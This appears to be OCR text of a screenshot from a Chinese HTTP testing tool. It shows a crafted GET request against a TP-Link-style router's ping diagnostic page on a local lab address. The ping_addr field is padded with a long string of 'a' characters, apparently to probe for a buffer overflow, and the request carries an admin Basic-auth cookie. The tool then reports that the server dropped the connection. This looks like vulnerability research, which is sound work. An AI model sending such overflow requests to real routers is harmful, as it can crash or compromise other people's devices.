 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求 0bytes / 0ms 编码 详 情
1 GET /YOKQCLEBKBPWUMEB/userRpm/PingIframeRpm.htm?
ping_addr=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaa&doType=ping&isNew=new&sendNum=4&pSize=64&
overTime=800&trHops=20 HTTP/1.1
2 Host ? : 192.168.131.6:32770
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie:
Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4M
DFmYzM%3D
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Referer: http://192.168.131.6:32770/YOKQCLEBKBPWUMEB/userRpm/
DiagnosticRpm.htm
8 Accept-Encoding: gzip, deflate
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10
11
请求失败或服务端（代理）异常
详细原因：conn pool: server closed idle connection